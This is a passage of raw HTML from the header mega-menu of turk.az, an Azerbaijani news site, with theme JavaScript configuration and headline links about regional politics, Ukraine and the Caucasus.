    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3176";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Tramp İrana təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp İrana təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/tramp-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Tramp İrana təşəkkür edib">Tramp İrana təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/viktor-orban-macaristanin-qisa-hazir-oldugunu-b%c9%99yan-edib/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib" ><img class="entry-thumb" src="[data-uri]" alt="Macarıstanın Baş naziri Viktor Orban" title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/orban-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/viktor-orban-macaristanin-qisa-hazir-oldugunu-b%c9%99yan-edib/"  rel="bookmark" title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib">Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-nato-qrenlandiya-m%c9%99s%c9%99l%c9%99sind%c9%99-biziml%c9%99-danisiqlar-aparir/"  rel="bookmark" class="td-image-wrap " title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-nato-qrenlandiya-m%c9%99s%c9%99l%c9%99sind%c9%99-biziml%c9%99-danisiqlar-aparir/"  rel="bookmark" title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır">Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" class="td-image-wrap " title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır">Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
